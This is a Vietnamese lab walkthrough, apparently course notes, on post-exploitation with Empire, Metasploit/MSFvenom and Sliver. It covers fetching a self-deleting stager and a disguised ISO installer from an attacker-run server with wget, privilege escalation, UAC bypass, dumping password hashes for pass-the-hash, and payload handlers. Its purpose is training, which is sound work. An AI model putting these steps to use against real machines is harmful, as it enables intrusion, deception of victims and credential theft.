
tạo file stager ( là một đoạn mã độc nhỏ gọn được chạy đầu tiên trên máy nạn nhân)
tạo một webserver python phục vụ cho file stager vừa tạo
Từ máy window, mở powershell, nhập lệnh để tài file launcher.bat
wget http://10.130.10.18:8000/launcher.bat -OutFile launcher.bat

Double-click để chạy file, sau đó file này sẽ tự xóa chính nó.
Bên terminal của Empire sẽ hiện thông báo agent đã được gửi tới máy window

Agent có tên 2Y8Z19CV, đổi tên thành agen1 cho dễ

Kiểm tra các thao tác sau khi vào agen1: interact agen1 help

Xem một vài trạng thái của máy victim mà agent đang ở đó: info


Sau đó chọn module để thực thi các hành động của agent, có vô vàn module để chọn, ta sử dụng module powershell/situational_awareness/host/winenum
usemodule powershell/situational_awareness/host/winenum
chạy execute và đợi 1 lát để agent tạo một tiến trình trên máy victim, chạy ở background, sau đó gõ lệnh view1 để xem kết quả sơ bộ


Privilege escalation
usemodule powershell/privesc/powerup/allchecks
v
EXECUTE VÀ VIEW 2:


UAC Bypass
usemodule powershell/privesc/ask

agents

Đổi tên agent mới này thành priv1, sử dụng module powerdump với nó

EXECUTE và VIEW 1
ta thấy hash

Ta có hash, đồng nghĩa với việc có thể đăng nhập vào các máy chủ thông qua kĩ thuật pass the hash
Truy cập vào shell máy victim


Port scan



Wrap up
Dọn dẹp sau khi khai thác các agents


2.5 PAYLOAD
Trong 2.5, ta cần kiều được các option payload phù hợp với MSFvenom và Metasploit
Setup multi/handler để nhận kết nối từ nhiều nguồn
Tạo nhiều payload
Sử dụng sliver để tạo một payload và triển khai trên một máy remote
Setup payload


Chạy thử 

Metasploit payloads với MSFvenom


Copy VBS payload vào máy window và triển khai
Chạy 1 server băng python

Trên máy Windows, tải về và chạy: 
Quay trở lại terminal metasploit ban đầu, ta tương tác với session 1 vừa tạo trên máy Windows
Sysinfo


Tạo payload MSI trong một file ISO
Qua Windows
wget http://10.130.10.18:8000/installer.iso -OutFile installer.iso

Khi clip vào setup sẽ lỗi, như thể file này chưa được chạy

Nhưng trên thực tế một sessions metasploit đã được mở ra bên Metasploit, ta xem session
sessions -i 2


SLIVER và PAYLOAD
sudo sliver-server
tạo payload

Đổi owner:

Lúc này ta sẽ thấy file DLL đã được đẩy lên drive root của server remote
